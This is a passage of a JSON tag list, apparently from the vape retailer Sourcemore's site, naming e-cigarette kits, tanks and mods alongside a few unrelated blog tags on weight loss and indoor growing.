Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Device"},{"term":"New Product"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should 